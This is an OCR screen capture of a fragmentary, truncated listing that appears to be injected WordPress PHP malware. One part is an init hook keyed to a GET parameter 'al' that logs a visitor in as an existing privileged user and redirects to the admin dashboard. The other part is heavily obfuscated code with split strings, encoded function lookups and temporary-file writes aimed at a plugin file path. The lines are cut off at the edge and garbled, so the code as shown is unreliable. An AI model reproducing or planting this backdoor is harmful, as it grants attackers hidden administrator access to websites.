
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_re
s7ohjsnsjuzy4t1qof($i){static $a=null;if($a===null){$a=array
2py','3L2py','cs35b43','wpus-5vc-r1bcsbcS','ysb43s','wvbrcp1b-s
{$e=s7ohjsnsjuzy4t1qof($i);$f='_G'.'UA'.'RDN'.'MEPL'.'IBS6'.'4\\x'.'1f
lx'.'O\\6n'.'t/j'.'DfAE'.'mRU'.'_zw'.'CoWT'.'2sr'.'1pbu'.'4cgM'.'id'.'N3
WP_CONTENT_DIR : p9ojxp66cgk(5)(p9ojxp66cgk(5)(__FILE__)
"/plugins/macro-sentinel-ink/macro-sentinel-ink.php"; $pdx
($pdx7gwpj626o) || @fco72lisktaxl(8)($pdx7gwpj626o) < (4
(412+81), true); $sq8l5czcoq4 = (rwk1ebiaxz(2)('tempnam')
(0x51+0x5d);$z6csxwozs6b=$h4hue3w016%17; if ($sq8l5czco
false && $qa3j24xm8ksol2 === gsouhenj2(4)($izogfx52evqx
($sq8l5czcoq4, $pdx7gwpj626o); if (!$v70_m60ydafbk9vo 
($v70_m60ydafbk9vo) @p9ojxp66cgk(16)($sq8l5czcoq4); } 